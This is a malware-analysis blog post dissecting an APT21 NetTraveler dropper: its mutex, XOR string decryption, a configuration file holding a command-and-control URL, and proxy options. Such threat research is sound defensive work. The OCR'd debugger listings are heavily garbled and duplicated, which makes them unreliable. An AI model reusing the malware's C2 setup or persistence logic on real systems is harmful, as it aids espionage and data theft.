# Dissecting APT21 samples using a step-by-step approach

cybergeeks.tech/dissecting-apt21-samples-using-a-step-by-step-approach/

#### Summary

In this blog post we're presenting a detailed analysis of 2 malicious files (a backdoor known as "Travelnet") linked to an APT (Advanced Persistent Threat) actor called APT21.

APT21 , also known as Zhenbao or Hammer Panda, is a group of suspected state sponsored hackers of Chinese origin.

According to multiple online sources, that we have referenced in the article, APT 21 historically targeted the Russian government and groups which seek greater autonomy or independence from China, such as those from Tibet or Xinjiang.

The first file is a dropper used to register a malicious DLL (NetTraveler trojan) as a service. The main purpose of the trojan is to gather information about the environment such as user name, host name, IP address of the host, Windows OS version, different configurations of the CPU, information about memory consumption, the list of processes. The malicious process is interested in .doc, .docx, .xls, .xlsx, .txt, .rtf, .pdf files on disk and also on USB drives and network shares in order to exfiltrate them. During the entire infection, multiple .ini configuration files are created and also the malware has the capability to download and execute additional files on the infected machine. The data is compressed using a custom Lempel-Zivbased algorithm and encoded with a modified Base64 algorithm before it will be exfiltrated to the Command and Control server.

Technical analysis

#### Section I

Dropper

SHA256: FECA8DB35C0C0A901556EFF447C38614D14A7140496963DF2E613B206527B338

One of the first steps the malware is performing consists of creating a mutex called "INSTALL SERVICES NOW!" (note the space). The mutex is used to avoid reinfection of an already infected machine:

| .text:00401000<br>.text:00401001<br>.text:00401003<br>.text:00401009<br>.text:0040100A<br>.text:0040100F<br>.text:00401011<br>.text:00401013<br>.text:00401019<br>.text:00401018<br>.text:00401021<br>.text:00401026 | push<br>mov<br>sub<br>push<br>push<br>push<br>call<br>mov<br>call<br>cmp<br>jz | <pre>ebp ebp, esp esp, 208h esi offset Name 1 0 ds:CreateMutexA esi, eax ds:GetLastError eax, 087h; '.' loc_4010C2</pre> | ;;; | " INSTALL SERVICES NOW!"<br>bInitialOwner<br>lpMutexAttributes | F | igure 1 |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------|---|---------|
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------|---|---------|

The malicious process creates a configuration file at "C:\Windows\System\config\_t.dat" which will be heavily used during the entire infection. The API call used to accomplish this task is CreateFileA and it's presented in figure 2:

| •    | 00401716                                | 57      |      |      |       |                                                                                                    | push edi                                                |                                                                                                    | ¥878  |  |  |  |  |
|------|-----------------------------------------|---------|------|------|-------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|--|--|--|--|
| •    | 00401717                                | 53      | 3    |      |       |                                                                                                    | push ebx                                                |                                                                                                    | ×87   |  |  |  |  |
| •    | 00401718                                | 6A      | 02   |      |       |                                                                                                    | push 2                                                  |                                                                                                    | ×87r  |  |  |  |  |
| •    | 0040171A                                | 57      |      |      |       |                                                                                                    | push edi                                                |                                                                                                    | ×07   |  |  |  |  |
| •    | 0040171B                                | 6.4     | 03   |      |       |                                                                                                    | push 3                                                  |                                                                                                    | 1071  |  |  |  |  |
| •    | 0040171D                                | 68      | 3 00 | 00   | 00 CC | 0                                                                                                    | push C0000000                                           | and the second second second second second second second second second second second second second second second | X8/1  |  |  |  |  |
| •    | 00401722                                | 50      | )    |      |       |                                                                                                    | push eax                                                | eax:"C:\\WINDOWS\\system'                                                                                        | X87r  |  |  |  |  |
|      | 00401723                                | FF      | 15   | 30   | 90 40 | 0 00                                                                                                    | call dword ptr ds:[<&CreateFileA>]                      |                                                                                                    | x87r  |  |  |  |  |
| •    | 00401729                                | 83      | F8   | FF   | 20.00 |                                                                                                    | cmp eax, FFFFFFFF                                       | eax:"C:\\WINDOWS\\system'                                                                                        | x87r  |  |  |  |  |
|      | 0040172C                                | V OF    | 84   | 1F   | 04 00 | 0 00                                                                                                    | je apt. 401851                                          |                                                                                                    |       |  |  |  |  |
| •    | 00401732                                | 50      | )    |      | 1     |                                                                                                    | push eax                                                | eax:"C:\\WINDOWS\\system'                                                                                        | X871  |  |  |  |  |
| •    | 00401733                                | FF      | 15   | 60   | 90 40 | 0 00                                                                                                    | <pre>call dword ptr ds:[&lt;&amp;CloseHandle&gt;]</pre> |                                                                                                    | X871  |  |  |  |  |
| •    | 00401739                                | 80      | 85   | D4   | FA FF | F FF                                                                                                    | lea eax, dword ptr ss: ebp-52C                          |                                                                                                    | x871  |  |  |  |  |
| •    | 0040173F                                | 56      | 5    |      |       |                                                                                                    | push esi                                                |                                                                                                    | ¥871  |  |  |  |  |
| •    | 00401740                                | 50      | )    |      |       |                                                                                                    | eax: "C:\\WINDOWS\\system                               |                                                                                                    |       |  |  |  |  |
| •    | 00401741                                | 57      |      |      |       | Constant of the second second s | push edi                                                |                                                                                                    | 10/1  |  |  |  |  |
| •    | 00401742                                | FF      | 15   | 50   | 90 40 | 0 00                                                                                                    | call dword ptr ds:[<&GetModuleFileNameA>]               |                                                                                                    | 2076  |  |  |  |  |
| •    | 00401748                                | 80      | 85   | D4   | FA FF | FFF                                                                                                    | lea eax, dword ptr ss: ebp-52C                          |                                                                                                    | X8/2  |  |  |  |  |
| •    | 0040174E                                | 68      | S EO | 68   | 41 00 | 0                                                                                                    | push apt. 4168E0                                        | 4168E0:"rb"                                                                                                    | X875  |  |  |  |  |
| •    | 00401753                                | 50      | )    |      |       | 1000                                                                                                    | push eax                                                | eax:"C:\\WINDOWS\\system'                                                                                        | X875  |  |  |  |  |
| •    | 00401754                                | E8      | 5 F8 | 07   | 00 00 | 0                                                                                                    | call apt. 401F51                                        |                                                                                                    | X875  |  |  |  |  |
| •    | 00401759                                | 88      | F0   |      |       |                                                                                                    | mov esi,eax                                             | eax:"C:\\WINDOWS\\system"                                                                                        |       |  |  |  |  |
| •    | 0040175B                                | 55      |      |      |       |                                                                                                    | pop ecx                                                 | ~                                                                                                    |       |  |  |  |  |
| •    | <                                       |         |      |      |       |                                                                                                    |                                                         | >                                                                                                    | Defau |  |  |  |  |
|      | •                                       |         |      |      |       |                                                                                                    |                                                         |                                                                                                    | 1: [  |  |  |  |  |
| 030  | <pre><apt.&cr< pre=""></apt.&cr<></pre> | eateFi  | 1eA: | >]=< | cerne | el32.CreateFi                                                                                                    | 1eA>                                                    |                                                                                                    | 2: [  |  |  |  |  |
|      |                                         |         |      |      |       |                                                                                                    |                                                         |                                                                                                    | 3: [  |  |  |  |  |
|      |                                         |         |      |      |       |                                                                                                    |                                                         |                                                                                                    | 4: [  |  |  |  |  |
| pt.  | exe: \$1723                             | #B23    |      |      |       |                                                                                                    |                                                         |                                                                                                    |       |  |  |  |  |
| umor | 2 000                                   | ump 2   | -    | Dum  | 4     | Dump 5                                                                                                    | Watch 1 [r=] locale 2 Struct 0019F78C 0019F840 "C:      | \\WINDOWS\\system\\config_t                                                                                      | .dat" |  |  |  |  |
| ump  | 12 0-0 D                                | umpo    | 0-0  | Jun  | 77    | e-e Dump 3                                                                                                    | Watch 1 1 1-1 Locals 2 Struct 0019F790 C0000000         |                                                                                                    |       |  |  |  |  |
|      |                                         |         |      |      |       |                                                                                                    | SCII 0019F/94 00000003                                  |                                                                                                    |       |  |  |  |  |
| C 5  | 7 49 4E 4                               | 14 4F 5 | 7 53 | 3 5C | 73 7  | 79 73 74 65                                                                                                    | :\WINDOWS\syste                                         |                                                                                                    |       |  |  |  |  |
| 3 (  | SF 6E 66 0                              | 59 67 5 | F 7  | 4 2E | 64 6  | 51 74 00 00 i                                                                                                    | \config_t.dat                                           |                                                                                                    |       |  |  |  |  |
| 0 0  | 00 00 00 0                              | 0 00 00 | 8 0  | 8 00 | 00 7  | 7F 00 00 00                                                                                                    | 0019F7A0 0000080                                        |                                                                                                    |       |  |  |  |  |
| 0 0  | 0 76 01 0                               | 00 00 0 | 0 00 | 0 00 | 00 5  | O 6A 97 77                                                                                                    | 0019F7A4 0000000                                        |                                                                                                    |       |  |  |  |  |

The following bytes found at a precise location in the malicious file are read in order to decrypt them:



The decryption routine is shown in the next figure and consists of a XOR operation with 0x3E:



After the decryption is over the new string represents a URL which contains the C2 server as we'll see later on:



The configuration file is populated using WritePrivateProfileStringA API calls as shown below. Please note that WebPage is equal to the string decrypted above and the others options will be explained later on in a better context:

| 91P                                                                                                    | ■         00401301         \$50         push eax         =         eax:"http://www.vipmail           ●         00401302         85 DC FC FF FF         tea eax, dword ptr ss:[ebp-324]         eax:"http://www.vipmail           ●         00401305         50         push eax         push eax         eax:"http://www.vipmail           ●         00401305         65 D4 68 41 00         push eax         push eax         eax:"http://www.vipmail           ●         00401305         FF D6         push eax         ebx:"bottom"         ebx:"bottom"           ●         00401305         FF D6         push eax         ebx:"bottom"         ebx:"bottom"           ●         00401353         8D 45 FC         tea eax, dword ptr ss:[ebp-4]         eax:"http://www.vipmailr           ●         00401356         57         push eax         eax: "http://www.vipmailr           ●         00401356         57         push eax         eax: "http://www.vipmailr           ●         00401357         50         push eax         eax: "http://www.vipmailr           ●         00401358         E8 93 08 00 00         call apt.402280         eax: "http://www.vipmailr           ●         00401357         83 C4 0C         add esp.C         tea eax, dword ptr ss:[ebp-4] </th                                                                                                    |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    | <                                                                                                    | +5 FC                                                                                                    | rea cax, and a per ss. cop 4                                                                                                    |                                                                | > Default (stdcall)                                                                                                    |  |  |
| esi= <kernel< th=""><th>32.WritePrivateProfileStr<br/>9DF apt.exe:\$19DF #DDF</th><th>ringA&gt; (763591AO)</th><th></th><th></th><th>1: [esp+4] 00416804 "webP<br/>2: [esp+4] 00416804 "webP<br/>3: [esp+8] 0019F98C "http<br/>4: [esp+C] 0019F840 "C:\\</th></kernel<> | 32.WritePrivateProfileStr<br>9DF apt.exe:\$19DF #DDF                                                                                                    | ringA> (763591AO)                                                                                                    |                                                                                                    |                                                                | 1: [esp+4] 00416804 "webP<br>2: [esp+4] 00416804 "webP<br>3: [esp+8] 0019F98C "http<br>4: [esp+C] 0019F840 "C:\\                                                            |  |  |
| Dump 1                                                                                                    | Dump 2 Dump 3                                                                                                    | 💭 Dump 4 🛛 Dump 5                                                                                                    | Watch 1 [x=] Locals                                                                                                    | 16640 "Option"<br>168D4 "WebPage"                              | 76                                                                                                    |  |  |
| Address He                                                                                                    | x                                                                                                    |                                                                                                    | ASCII 0019F7A0 001<br>0019F7A4 001                                                                                                    | .9F9BC "http://www.vipmailru.<br>.9F840 "C:\\WINDOWS\\svstem\\ | <pre>com/newsinfo/11nt/nettraveler.asp" config_t.dat"</pre>                                                                                                    |  |  |
| Figure 6                                                                                                    | 5                                                                                                    |                                                                                                    |                                                                                                    |                                                                |                                                                                                    |  |  |
| - igui e v                                                                                                    | <ul> <li>00401A0A</li> <li>00401A0B</li> <li>00401A0E</li> <li>00401A0F</li> <li>00401A14</li> </ul>                                                                                                    | 50<br>8D 45 FC<br>50<br>68 C4 68 41 00<br>53                                                                                           | push eax<br>lea eax,dword ptr ss:[ebp-4]<br>push eax<br>push apt.4168C4<br>push ebx                                                                                                    | ea<br>ea<br>41<br>et                                           | xx:"10" x87<br>xx:"10" x87<br>x8:"68C4:"DownCmdTime" x87<br>xx:"0ption" x87                                                                                                 |  |  |
|                                                                                                    | 00401A17<br>00401A19<br>00401A19<br>00401A10<br>00401A1E<br>00401A23                                                                                                    | 6A 04<br>8D 45 FC<br>57<br>50<br>E8 5D 08 00 00<br>83 C4 0C                                                                            | push 4<br>lea eax,dword ptr ss:[ebp-4]<br>push edi<br>push eax<br>call apt.402280<br>add esp,C                                                                                                    | ez                                                             | x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87<br>x87                                                                                                    |  |  |
| esi= <kerne< td=""><td>132.WritePrivateProfi</td><td>leStringA&gt; (763591A</td><td>0)</td><td></td><td>1:</td></kerne<>                                                                                                    | 132.WritePrivateProfi                                                                                                    | leStringA> (763591A                                                                                                    | 0)                                                                                                    |                                                                | 1:                                                                                                    |  |  |
| .text:0040                                                                                                    | 1A15 apt.exe:\$1A15 #E                                                                                                    | 15                                                                                                    |                                                                                                    |                                                                | 3: 4:                                                                                                    |  |  |
| Dump 1                                                                                                    | Dump 2 Dump                                                                                                    | 3 💭 Dump 4 💭 D                                                                                                    | ump 5 🛞 Watch 1 🛛 [x=] Locals 🖉 Struct                                                                                                    | 0019F798 00416640 "Opti<br>0019F79C 004168C4 "Down             | on"<br>CmdTime"                                                                                                    |  |  |
| Address                                                                                                    | lex                                                                                                    |                                                                                                    | ASCII                                                                                                    | 0019F7A0 0019FCDC "10"                                         | WINDOWS\\system\\config t dat"                                                                                                    |  |  |
| Figure                                                                                                    | 7                                                                                                    | 00/42 10 40 00/00 00                                                                                                    |                                                                                                    |                                                                |                                                                                                    |  |  |
|                                                                                                    | 00401A40     00401A41     00401A41     00401A44     00401A45     00401A45     00401A40     00401A40     00401A40     00401A50     00401A57     00401A57     00401A57     00401A67     00401A67 | 50<br>50<br>50<br>50<br>58<br>58<br>58<br>58<br>58<br>58<br>58<br>58<br>58<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50<br>50 | <pre>push eax<br/>lea eax,dword ptr ss:[ebp-4]<br/>push eax<br/>push apt.416888<br/>push ebx<br/>call esi<br/>cmp dword ptr ss:[ebp-8],edi<br/>lea eax,dword ptr ss:[ebp-1A0]<br/>push eax<br/>je apt.401817<br/>push apt.416884<br/>mov ebx,apt.4168A2<br/>push ebx</pre> | ea<br>ea<br>41<br>eb<br>es<br>ea<br>ea<br>eb                   | x: "128"<br>x: "128"<br>\$882: "UploadRate"<br>x: "Option"<br>i: WritePrivateProfileS'<br>x: "128"<br>x: "Option", 4168AC: "Otl<br>6848: "UP"<br>x: "Option"<br>Defau<br>1: |  |  |
| esi= <kerne< td=""><td>132.WritePrivateProfi</td><td>leStringA&gt; (763591A</td><td>D)</td><td></td><td>2: [</td></kerne<>                                                                                                    | 132.WritePrivateProfi                                                                                                    | leStringA> (763591A                                                                                                    | D)                                                                                                    |                                                                | 2: [                                                                                                    |  |  |
| .text:0040                                                                                                    | 1A4B apt.exe:\$1A4B #E                                                                                                    | 48                                                                                                    |                                                                                                    |                                                                | 3: [<br>4: [                                                                                                    |  |  |
| Dump 1                                                                                                    | Dump 2 Dump                                                                                                    | 3 💭 Dump 4                                                                                                    | ump 5 👹 Watch 1 🛛 🖉 Struct                                                                                                    | 0019F798 00416640 "Optic<br>0019F79C 004168B8 "Uploa           | on"<br>adRate"                                                                                                    |  |  |
| Address H                                                                                                    | ex                                                                                                    |                                                                                                    |                                                                                                    | 0019F7A0 0019FCDC "128"<br>0019F7A4 0019FB40 "C:\\V            | VINDOWS\\system\\config_t.dat"                                                                                                    |  |  |

Figure 8

| esi= <kernel<br>.text:00402</kernel<br>                                                                                                    | 00401838<br>00401840<br>00401840<br>00401840<br>00401840<br>0040184C<br>0040184C<br>0040184C<br>00401851<br>00401854<br>00401854<br>00401855<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401840<br>00401840<br>00401851<br>00401850<br>00401850<br>004000000000000000000000000000000000 | 68 90 68 41 (<br>68 84 68 41 (<br>68 78 68 41 (<br>68 78 40 1<br>58<br>V EB 02<br>33 C0<br>5F<br>5E<br>5B<br>C9<br>C9<br>C9<br>C9<br>C9<br>C9<br>C9<br>C9<br>C9<br>C9                | Image: Second second second | L6854<br>L6878<br>L6878<br>L853<br>[K=] Locals<br>↓ Struct<br>↓ 0019F7A0<br>0019F7A0<br>0019F7A                                                       | 00416878 "OtherTwo"<br>00416878 "OtherTwo"<br>00416878 "OtherTwo"<br>00416884 "Autocheck"<br>00416884 apt.00416884<br>0019F840 "C:\\WINDOWS\\system\\config t                                           | x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| esi= <kernei<br>.text:00402</kernei<br>                                                                                                    | 00401838<br>00401840<br>00401840<br>00401840<br>00401845<br>00401845<br>00401851<br>00401851<br>00401854<br>00401854<br>00401854<br>00401855<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401856<br>00401840<br>00401840<br>00401850<br>00401850<br>00401800<br>00401800000000000000000000000                                                                                                    | 68 90 68 41 (<br>68 84 68 41 (<br>68 84 68 41 (<br>FF D6<br>6A 01<br>58<br>V EB 02<br>33 C0<br>5F<br>5E<br>5B<br>C9<br>0<br>0<br>fileStringA> (76<br>V#F4A<br>ump 3 \underset Dump 4 | <pre>boo<br/>push apt.41<br/>push apt.41<br/>push apt.41<br/>push 1<br/>pop eax<br/>jmp apt.401<br/>xor eax,eax<br/>pop edi<br/>pop esi<br/>pop ebx<br/>leave<br/>i3591A0)</pre>                                                                                                    | 16854<br>16878<br>(1<br>  <b>B53</b><br>(1<br>  <b>X=</b> ] Locals                                                                                    | 00416878 "OtherTwo"<br>00416878 "OtherTwo"<br>00416878 "OtherTwo"                                                                                                    | x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x |
| esi= <kernel< th=""><th>00401838<br/>00401845<br/>00401845<br/>00401845<br/>00401845<br/>00401845<br/>00401851<br/>00401851<br/>00401854<br/>00401854<br/>00401854<br/>00401854<br/>00401854<br/>00401854<br/>132.writePrivatePr<br/>184A apt.exe:\$1844</th><th>68 90 68 41 (<br/>68 84 68 41 (<br/>68 78 68 41 (<br/>FF D6<br/>6A 01<br/>58<br/>V EB 02<br/>33 C0<br/>5F<br/>5E<br/>5B<br/>C9<br/>ofilestringA&gt; (76<br/>v #F4A</th><th>3591A0)</th><th>16854<br/>16878<br/>1853</th><th><pre>#16874: AdtocherTwo"<br/>416878: "OtherTwo"<br/>esi:WritePrivateProfiles<br/>eax: "C:\\WINDOWS\\system'<br/>eax: "C:\\WINDOWS\\system'<br/>esi:WritePrivateProfiles<br/>ebx: "Option"<br/></pre></th><th>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x8<br/>x</th></kernel<>                                                                                                    | 00401838<br>00401845<br>00401845<br>00401845<br>00401845<br>00401845<br>00401851<br>00401851<br>00401854<br>00401854<br>00401854<br>00401854<br>00401854<br>00401854<br>132.writePrivatePr<br>184A apt.exe:\$1844                                                                                                    | 68 90 68 41 (<br>68 84 68 41 (<br>68 78 68 41 (<br>FF D6<br>6A 01<br>58<br>V EB 02<br>33 C0<br>5F<br>5E<br>5B<br>C9<br>ofilestringA> (76<br>v #F4A                                   | 3591A0)                                                                                                    | 16854<br>16878<br>1853                                                                                                    | <pre>#16874: AdtocherTwo"<br/>416878: "OtherTwo"<br/>esi:WritePrivateProfiles<br/>eax: "C:\\WINDOWS\\system'<br/>eax: "C:\\WINDOWS\\system'<br/>esi:WritePrivateProfiles<br/>ebx: "Option"<br/></pre>   | x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x8<br>x |
| Figure S                                                                                                    |                                                                                                    | 68 90 68 41 (<br>68 84 68 41 (<br>68 78 68 41 (<br>FF D6<br>6A 01<br>58<br>V EB 02<br>33 C0<br>5F<br>5E<br>5E<br>5E<br>5B<br>C9<br>0fileStringA> (76                                 | 3591A0)                                                                                                    | 16854<br>16878<br>1853                                                                                                    | <pre>416878: "OtherTwo"<br/>416878: "OtherTwo"<br/>esi:WritePrivateProfiles<br/>eax: "C:\\WINDOWS\\system'<br/>eax: "C:\\WINDOWS\\system'<br/>esi:WritePrivateProfiles<br/>ebx: "Option"<br/>&gt;</pre> | X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X8<br>X |
| Dump 1                                                                                                    | Dump 2 00 54 55                                                                                                    | Dump 3 Dump 4                                                                                                    | Dump 5 🛞 Watch 1     ASCII     ASCII     Dump 6 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | Image: Non-Street Struct         O019F798           0019F79C         0019F79C           0019F7A0         0019F7A0           0019F7A1         0019F7A4 | 004168AC "Other"<br>004168A8 "UP"<br>00416890 apt.00416890<br>0019FB40 "C:\\WINDOWS\\system\\config_1                                                                                                   | t.dat                                                                           |
| esi= <kerne< td=""><td>132.WritePrivatePrivate</td><td>rofileStringA&gt; (76<br/>6 #F26</td><td>33591A0)</td><td></td><td>&gt;</td><td>Def<br/>1:<br/>2:<br/>3:<br/>4:</td></kerne<> | 132.WritePrivatePrivate                               | rofileStringA> (76<br>6 #F26                                                                                                    | 33591A0)                                                                                                    |                                                                                                    | >                                                                                                    | Def<br>1:<br>2:<br>3:<br>4:                                                     |
|                                                                                                    | <ul> <li>00401B56</li> <li>00401B57</li> <li>00401B58</li> <li>00401B58</li> </ul>                                                                                                    | C9<br>C3<br>FF 74 24 04<br>E8 C9 0E 00 (                                                                                                    | leave<br>ret<br>push dword<br>call apt.40                                                                                                    | ptr_ss:[esp+4]                                                                                                    | [esp+4]:"UP"                                                                                                    | ×8<br>×8                                                                        |
|                                                                                                    | ● 00401851<br>● 00401853<br>00401853<br>00401854<br>00401855                                                                                                    | 33 C0<br>5F<br>5E<br>5B                                                                                                    | xor eax,eax<br>pop edi<br>pop esi<br>pop ebx                                                                                                    | C                                                                                                    | <pre>eax:"C:\\WINDOWS\\system' esi:WritePrivateProfileS' ebx:"Option"</pre>                                                                                                    | ×8<br>×8<br>×8                                                                  |
|                                                                                                    | 00401B40     00401B45     00401B45     00401B4A     00401B4C     00401B4E     00401B4E                                                                                                    | 68 84 68 41 (<br>68 78 68 41 (<br>FF D6<br>6A 01<br>58<br>× FB 02                                                                                                    | 00 push apt.41<br>00 push apt.41<br>call esi<br>push 1<br>pop eax                                                                                                    | 16884<br>16878                                                                                                    | 416884: "AutoCheck"<br>416878:"OtherTwo"<br>esi:WritePrivateProfileS<br>eax:"C:\\WINDOWS\\system'                                                                                                    | ×8<br>×8<br>×8<br>×8                                                            |
|                                                                                                    | ● 00401B31<br>00401B32<br>● 00401B32<br>● 00401B34<br>00401B39<br>00401B38                                                                                                    | 50<br>74 07<br>68 B4 68 41 (<br>EB 05<br>68 90 68 41 (                                                                                                    | push eax<br>je apt.401E<br>00 push apt.41<br>jmp apt.401<br>00 push apt.401<br>00 push apt.41                                                                                                    | 338<br>16884<br>1840<br>16890                                                                                                    | eax:"C:\\WINDOWS\\system"                                                                                                    | ×8<br>×8<br>×8<br>×8                                                            |
|                                                                                                    | 00401B21<br>00401B26<br>00401B28<br>00401B28<br>00401B28                                                                                                    | 68 AC 68 41 0<br>FF D6<br>39 7D E4<br>8D 85 60 FE f                                                                                                    | DO push apt.41<br>call esi<br>cmp dword p<br>FF FF lea eax,dwc                                                                                                    | 168AC<br>ptr ss:[ebp-1C],edi<br>prd ptr ss:[ebp-1A0]                                                                                                  | 4168AC: "Other"<br>esi:WritePrivateProfileS                                                                                                    | ×8<br>×8<br>×8                                                                  |
| -                                                                                                    | 00401B1C                                                                                                    | 68 90 68 41 0<br>68 A8 68 41 0                                                                                                    | push ebx<br>jmp apt.401<br>00 push apt.41<br>00 push apt.43                                                                                                    | LB26<br>L6890<br>L6848                                                                                                    | ebx:"Option"<br>4168A8:"UP"                                                                                                    | GS<br>ES<br>CS                                                                  |
|                                                                                                    | 00401B14     00401B15     00401B17     00401B17                                                                                                    | 53<br>× FB 0F                                                                                                    |                                                                                                    | 20034                                                                                                    | 416894 "PF"                                                                                                    |                                                                                 |

After all of these API calls the configuration file has the following schema:

| 🔚 config | g_t.dat 🔀                                                      |           |
|----------|----------------------------------------------------------------|-----------|
| 1        | [Option]                                                       |           |
| 2        | WebPage=http://www.vipmailru.com/newsinfo/llnt/nettraveler.asp |           |
| 3        | DownCmdTime=10                                                 |           |
| 4        | UploadRate=128                                                 | Figure 11 |
| 5        | ServiceName=FastUserSwitchingCompatibility                     | riguie ii |
| 6        | [Other]                                                        |           |
| 7        | UP=0                                                           |           |
| 8        | [OtherTwo]                                                     |           |
| 9        | AutoCheck=1                                                    |           |

Now there is a byte at offset 0x334 in the file which indicates if the malicious process is supposed to use a proxy or not (by default this value is 0 and UP=0 means the malware is not using a proxy for network communications). If that byte is set to 1, the malware writes UP=1 in the configuration file and also 5 additional values: PS (proxy address), PP (proxy port), PU (proxy user), PW (proxy password) and PF (unknown). RegQueryValueExA API is used to retrieve the type and data for netsvcs (svchost.exe) associated with "HKEY\_LOCAL\_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows NT\CurrentVersion\Svchost":

| 0040112F     00401130     00401136     00401136     0040113A     0040113A     0040113A     0040113B     0040113C     00401141     00401141     0040114A                                                    | 50<br>8D 85 8C F3 FF FF<br>50<br>8D 45 88<br>50<br>53<br>68 24 68 41 00<br>FF 75 EC<br>FF 15 04 90 40 00<br>FF 75 EC                                                                                                    | <pre>push eax<br/>lea eax,dword ptr ss:[ebp-C74]<br/>push eax<br/>lea eax,dword ptr ss:[ebp-78]<br/>push eax<br/>push eax<br/>push eax<br/>push apt.416824<br/>push dword ptr ds:[ebp-14]<br/>call dword ptr ds:[c&amp;RegQueryValueExA&gt;]<br/>push dword ptr ss:[ebp-14]</pre>                                                                                                    | 416824: "netsvcs"                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|
| dword ptr [00409004 <apt.&regq<br>.text:00401144 apt.exe:\$1144 #</apt.&regq<br>                                                                                                    | <pre>8B F0<br/>ueryValueExA&gt;]=<advapi32.<br>544</advapi32.<br></pre>                                                                                                    | mov esi,eax                                                                                                    | >                                                 |
